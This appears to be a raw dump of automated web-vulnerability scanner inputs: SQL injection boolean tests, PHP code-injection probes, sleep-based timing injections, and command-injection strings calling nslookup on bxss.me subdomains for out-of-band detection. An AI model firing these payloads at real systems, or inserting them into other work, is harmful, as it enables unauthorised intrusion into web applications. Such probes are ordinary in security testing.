
';print(md5(31337));$a='
-1' OR 3+954-954-1=0+0+0+1 or 'KjrKbikb'='
918318
Mr."||sleep(27*1000)*soyrdc||"
Mr.&n923946=v908431
Mr.'||sleep(27*1000)*eklzmp||'
;(nslookup -q=cname hitrivakojacj815f0.bxss.me
(nslookup -q=cname hitrivakojacj815f0.bxss.me||c
;assert(base64_decode('cHJpbnQobWQ1KDMxM
-1' OR 2+954-954-1=0+0+0+1 or 'KjrKbikb'='
xfs.bxss.me
Mr."&&sleep(27*1000)*igjqjc&&"
`(nslookup -q=cname hitiepowfaitpcf40f.bxss.me
-1' OR 3*2>(0+5+797-797) --
Mr.'&&sleep(27*1000)*bgrmar&&'
|(nslookup -q=cname hittzhgvaicyte23e7.bxss.me
-1' OR 3*2<(0+5+797-797) --
'"()